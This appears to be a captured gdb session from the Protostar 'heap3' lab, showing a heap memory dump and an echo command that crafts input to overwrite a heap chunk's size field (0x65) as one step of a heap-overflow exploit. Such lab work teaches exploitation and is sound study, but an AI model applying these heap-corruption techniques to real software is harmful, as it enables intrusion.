 192.168.56.118 - PuTTY
Breakpoint 1, 0x08048905 in main (argc=4, argv=0xbffffd24) at heap3/heap3.c:22
22 heap3/heap3.c: No such file or directory.
in heap3/heap3.c
(gdb) c
Continuing.
Breakpoint 2, 0x08048911 in main (argc=4, argv=0xbffffd24) at heap3/heap3.c:24
24 in heap3/heap3.c
(gdb) x/56wx 0x804c000
0x804c000: 0x00000000 0x00000029 0x41414141 0x41414141
0x804c010: 0x41414141 0x41414141 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029
0x804c030: 0x42424242 0x42424242 0x42424242 0x42424242
0x804c040: 0x42424242 0x42424242 0x42424242 0x42424242
0x804c050: 0x42424242 0x00000065 0x43434343 0x43434343
0x804c060: 0x43434343 0x43434343 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0d0: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)
$ /bin/echo -ne "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\x65" > B
$ cat B
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBe$
0x65:
size = 100 > 80
pre_in_use = 1